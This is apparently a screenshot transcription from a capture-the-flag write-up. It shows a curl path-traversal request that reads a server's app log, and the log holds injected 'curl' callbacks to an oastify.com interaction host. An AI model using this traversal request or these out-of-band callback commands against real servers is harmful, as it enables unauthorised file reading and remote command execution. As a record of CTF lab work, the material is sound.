 *   Trying 178.170.194.47:80...
* Connected to web-under-construction-ins1.ctfz.one (178.170.194.47) port 80 (#0)
> GET /../app-logs.out HTTP/1.1
> Host: web-under-construction-ins1.ctfz.one
> User-Agent: curl/8.0.1
> Accept: */*
>
< HTTP/1.1 200 OK
< server: node-static/0.7.9
< cache-control: max-age=3600
< Etag: "668304-222988-1691947653000"
< Date: Sun, 13 Aug 2023 17:28:38 GMT
< Last-Modified: Sun, 13 Aug 2023 17:27:33 GMT
< Content-Type: application/octet-stream
< Content-Length: 222988
< Connection: keep-alive
< Keep-Alive: timeout=5
<
Server running at http://0.0.0.0:3000/
Visiting http://127.0.0.1
curl http://vfe27n4bbcw1yivxeg1s8yo8zz5wtl.oastify.com
Worker url:http://127.0.0.1
curl http://vfe27n4bbcw1yivxeg1s8yo8zz5wtl.oastify.com
Error: net::ERR_NAME_NOT_RESOLVED at http://127.0.0.1